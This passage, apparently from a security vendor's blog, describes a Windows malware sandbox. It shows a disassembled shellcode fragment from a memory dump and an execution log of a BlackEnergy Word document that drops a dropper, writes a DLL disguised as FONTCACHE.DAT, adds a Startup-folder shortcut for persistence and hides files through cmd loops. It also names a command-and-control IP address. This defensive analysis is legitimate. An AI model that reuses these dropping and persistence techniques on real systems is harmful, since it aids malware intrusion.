| 00000A02: 488B8B80010000       | mov     | rcx, [rbx][000000180]                             |
| 00000A09: 4883F904             | cmp     | rcx, 4                                            |
| 00000A0D: 75E5                 | jnz     | 0000009F4 -- 11                                   |
| 00000A0F: 488BD0               | mov     | rdx, rax                                          |
| 00000A12: 488B9288010000       | 2mov    | rdx,[rdx][000000188]                              |
| 00000A19: 4881EA88010000       | sub     | rdx,000000188;' @W'                               |
| 00000A20: 488B8A80010000       | mov     | rcx,[rdx][000000180]                              |
| 00000A27: 493BCA               | cmp     | rcx, r10                                          |
| 00000A2A: 75E6                 | jnz     | 000000A12 -- 12                                   |
| 00000A2C: 488B8B08020000       | mov     | rcx, [rbx][000000208]                             |
| 00000A33: 48898A08020000       | mov     | [rdx][000000208], rcx                             |
| 00000A3A: 488BFB               | mov     | rdi, rbx                                          |
| 00000A3D: 415B                 | pop     | r11                                               |
| 00000A3F: 415A                 | pop     | r10                                               |
| 00000A41: C9                   | leave   |                                                   |
| 00000A42: 5D                   | pop     | rbp                                               |
| 00000A43: C3                   |         | retn ; - ^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-       |

*Shellcode in a memory dump*

Naturally, the shellcode search algorithm will change depending on the type of vulnerability, but that doesn't change the basic principle.Exploit Checker is a plugin for the logging system that provides extra events, based on certain heuristics, to the execution log. Apart from that, it collects the required artifacts: memory dumps that are used for further analysis and for detection.

# **BlackEnergy in the sandbox**

We have already [reported](https://securelist.com/blog/research/73440/blackenergy-apt-attacks-in-ukraine-employ-spearphishing-with-word-documents/) on an attack launched in Ukraine by the APT group BlackEnergy using Microsoft Word documents. Here's a summary of the analysis:

- 1. Microsoft Word documents containing macros were used in the attack;
- 2. A macro drops the file vba\_macro.exe, a typical BlackEnergy dropper, to the disk;
- 3. exe drops the file FONTCACHE.DAT, a regular DLL file, to the disk;
- 4. For the DLL file to execute at each system launch, the dropper creates an LNK file in the startup system folder;
- 5. The Trojan connects to its C&C at 5.149.254.114.

Below is a fragment of the execution log that we obtained by detonating a malicious Microsoft Word document in our sandbox running a guest Windows 7 x64 environment.

- 1 [0XXX] >> ShellExecuteExW ("[HIDDEN\_DIR]\e15b36c2e394d599a8ab352159089dd2.doc")
- 2 [...]
- 3 <PROCESS\_CREATE\_SUCCESS Pid="0xXXX" ParentPid="0xXXX" CreatedPid="0xYYY" />
- 4 <PROC\_LOG\_START Pid="0xYYY" RequestorPid="0xXXX" Reason="OnCreateChild">
- 5 <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
- 6 <CmdLine>&quot;%PROGRAM\_FILES%\Microsoft Office\Office14\WINWORD.EXE&quot; /n &quot;[HIDDEN\_DIR]\e15b36c2e394d599al
- 7 </PROC\_LOG\_START>
- 8 [...]
- 9 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x30000000" ImageSize="0x15d000">
- 10 <ImagePath>\Device\HarddiskVolumeZ\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</ImagePath>
- 11 </LOAD\_IMAGE>
- 12 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x78e50000" ImageSize="0x1a9000">
- 13 <ImagePath>\SystemRoot\System32\ntdll.dll</ImagePath>
- 14 </LOAD\_IMAGE>
- 15 <LOAD\_IMAGE Pid="0xYYY" ImageBase="0x7de70000" ImageSize="0x180000">
- 16 <ImagePath>\SystemRoot\SysWOW64\ntdll.dll</ImagePath>
- 17 </LOAD\_IMAGE>
- 18 [...]

19 [0YYY] >> SetWindowTextW (0000000000050018,00000000001875BC -> "e15b36c2e394d599a8ab352159089dd2.doc [Compatibility Mode

- 20 [...]
- 21 <FILE\_CREATED Pid="0xYYY">
- 22 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 23 </FILE\_CREATED>
- 24 <FILE\_WRITE Pid="0xYYY" Position="0x0" Size="0x0000000000000001">
- 25 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 26 </FILE\_WRITE>
- 27 <FILE\_WRITE Pid="0xYYY" Position="0x1" Size="0x0000000000000001">
- 28 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>
- 29 </FILE\_WRITE>
- 30 <FILE\_WRITE Pid="0xYYY" Position="0x2" Size="0x0000000000000001">
- 31 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Local\Temp\vba\_macro.exe</Name>|    | $33$ []                                                                                                                                                                                                                                 |
|----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 34 | <file_write pid="0xYYY" position="0x1afff" size="0x0000000000000001"></file_write>                                                                                                                                                      |
| 35 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</name>                                                                                                                                               |
| 36 |                                                                                                                                                                                                                                         |
| 37 | <file_modified pid="0xYYY"></file_modified>                                                                                                                                                                                             |
| 38 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</name>                                                                                                                                               |
| 39 |                                                                                                                                                                                                                                         |
| 40 | [0YYY] << CloseHandle () [00000001] {0000}                                                                                                                                                                                              |
| 41 | $[]$                                                                                                                                                                                                                                    |
| 42 | [0YYY] >> CreateProcessW (000000000000000 -> (NULL),00000000047FEDC -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppDat<br>(NULL),0000000001883B0 -> (STARTUPINFOEXW*){(STARTUPINFOW){,,lpDesktop=000000000000000 -> (NULL),lpTitle=0000000000 |
| 43 | <process create="" createdpid="0xZZZ" parentpid="0xYYY" pid="0xYYY" success=""></process>                                                                                                                                               |
| 44 | <proc log="" pid="0xZZZ" reason="OnCreateChild" requestorpid="0xYYY" start=""></proc>                                                                                                                                                   |
| 45 | <lmagepath>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</lmagepath>                                                                                                                                     |
| 46 | <cmdline>%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</cmdline>                                                                                                                                                   |
| 47 |                                                                                                                                                                                                                                         |
| 48 | <load_image imagebase="0xcb90000" imagesize="0x1b000" pid="0xYYY"></load_image>                                                                                                                                                         |
| 49 | <lmagepath>\Users\[HIDDEN_USER]\AppData\Local\Temp\vba_macro.exe</lmagepath>                                                                                                                                                            |
| 50 |                                                                                                                                                                                                                                         |
| 51 | []                                                                                                                                                                                                                                      |
| 52 | [02ZZ] << SHGetFolderPathA (,,,,000000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local") [00000000] {0000                                                                                                                 |
| 53 | [0ZZZ] >> CreateFileA (00000000018FCC0 -> "%SYSTEM_ROOT%\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT",4000000                                                                                                                       |
| 54 | <file_created pid="0xZZZ"></file_created>                                                                                                                                                                                               |
| 55 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 56 |                                                                                                                                                                                                                                         |
| 57 | []                                                                                                                                                                                                                                      |
| 58 | <file_write pid="0xZZZ" position="0x0" size="0x00000000000DE00"></file_write>                                                                                                                                                           |
| 59 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 60 | $<$ /FILE_WRITE>                                                                                                                                                                                                                        |
| 61 | $[\ldots]$                                                                                                                                                                                                                              |
| 62 | <file_modified pid="0xZZZ"></file_modified>                                                                                                                                                                                             |
| 63 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Local\FONTCACHE.DAT</name>                                                                                                                                                    |
| 64 |                                                                                                                                                                                                                                         |
| 65 | [0ZZZ] << CloseHandle () [00000001] {0000}                                                                                                                                                                                              |
| 66 | $[\ldots]$                                                                                                                                                                                                                              |
| 67 | <file_created pid="0xZZZ"></file_created>                                                                                                                                                                                               |
| 68 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513</name>                                                                                                          |
| 69 |                                                                                                                                                                                                                                         |
| 70 | []                                                                                                                                                                                                                                      |
| 71 | <file_write pid="0xZZZ" position="0x0" size="0x000000000000075D"></file_write>                                                                                                                                                          |
| 72 | <name>\Device\HarddiskVolumeZ\Users\[HIDDEN_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F513</name>                                                                                                          |
| 73 |                                                                                                                                                                                                                                         |- 74 </FILE\_WRITE>
- 75 <FILE\_MODIFIED Pid="0xZZZ">
- 76 <Name>\Device\HarddiskVolumeZ\Users\[HIDDEN\_USER]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\{C2F5139
- 77 </FILE\_MODIFIED>
- 78 [...]
- 79 80 [0ZZZ] >> ShellExecuteW (0000000000000000,000000000018FEC8 -> "open",000000000018F8B0 -> "%SYSTEM\_ROOT%\Users\[HIDDE  $(NULL)$ ,00000000000000000 ->  $(NULL)$ ,00000000) => 000000000042195D  $(0000)$
- 81 [...]
- 82 <PROCESS\_CREATE\_SUCCESS Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xAAA" />
- 83 <PROC\_LOG\_START Pid="0xAAA" RequestorPid="0xZZZ" Reason="OnCreateChild">
- 84 <ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\rundll32.exe</ImagePath>
- 85 <CmdLine>&quot;%SYSTEM\_ROOT%\Windows\System32\rundll32.exe&quot; &quot;%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\App[
- 86 </PROC\_LOG\_START>

[...]

87

- 88 [0ZZZ] >> CreateProcessA (000000000018F334 -> "%SYSTEM\_ROOT%\Windows\system32\cmd.exe",000000000018EE20 -> "/s /c \"for /L \"%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\Temp\VBA\_MA~1.EXE\" & ping localhost -n 2 & if not exist \"%SYSTEM\_ROO 1)\"",0000000000000000,0000000000000000,00000000,08000000,0000000000000000,0000000000000000 -> (NULL),000000000018F848
- 89 90  $>$ (NULL),dwX=00000000,dwY=00000000,dwXSize=00000000,dwYSize=00000000,dwXCountChars=00000000,dwYCountChars=00000000,d
- $\rightarrow$  (NULL),,},000000000018F88C) => 000000000421666 {0000}
- 91 <PROCESS\_CREATE\_SUCCESS\_Pid="0xZZZ" ParentPid="0xZZZ" CreatedPid="0xBBB" />
- 92 <PROC\_LOG\_START Pid="0xBBB" RequestorPid="0xZZZ" Reason="OnCreateChild">

<ImagePath>\Device\HarddiskVolumeZ\Windows\SysWOW64\cmd.exe</ImagePath>

<CmdLine>/s /c &quot;for /L %i in (1,1,100) do (attrib +h &quot;%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\Temp\VBA\_M localhost -n 2 & if not exist "%SYSTEM\_ROOT%\Users\[HIDDEN\_USER]\AppData\Local\FONTCACHE.DAT" Exit 1)"<

</PROC\_LOG\_START>

[...]

As a result of executing the malicious document, we obtained the following:

- A log of called API functions in all processes associated with malicious activities;
- Memory maps for all these processes, including both the loaded modules and heap memory;
- All changes to the file system;
- Network packets;
- Screenshots.

This information is more than sufficient for a detailed analysis.

#### **Conclusions**

Kaspersky Lab's sandbox for Windows applications is a large and a complex project that has been running for several years now. During this [period, the logging system has demonstrated its effectiveness, so we use it not only in our internal infrastructure but in Kaspersky Anti](https://www.kaspersky.com/enterprise-security/anti-targeted-attacks) **Targeted Attack Platform too.** 

The use of a hypervisor has solved numerous problems related to malicious programs detecting sandbox environments. However, cybercriminals are continuously inventing new techniques, so we keep a close watch on the threat landscape and quickly introduce any necessary updates to the code base.

- [Antivirus Technologies](https://securelist.com/tag/antivirus-technologies/)
- [Security technology](https://securelist.com/tag/security-technology/)
- [Targeted attacks](https://securelist.com/tag/targeted-attacks/)
- [Virtualization](https://securelist.com/tag/virtualization/)

Authors